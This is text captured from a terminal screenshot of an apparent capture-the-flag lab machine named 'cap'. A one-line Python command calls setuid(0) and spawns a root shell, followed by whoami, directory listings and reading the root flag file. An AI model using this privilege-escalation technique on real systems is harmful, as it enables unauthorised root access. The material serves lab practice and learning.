 1 2 3 4
12:28
nathan@cap: ~
File Actions Edit View Help
vpn × info.txt × nathan@cap: ~ ×
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# ls
linpeas.cap linpeas.sh snap user.txt
# ls /root
root.txt snap
# cat /root/root.txt
#
Home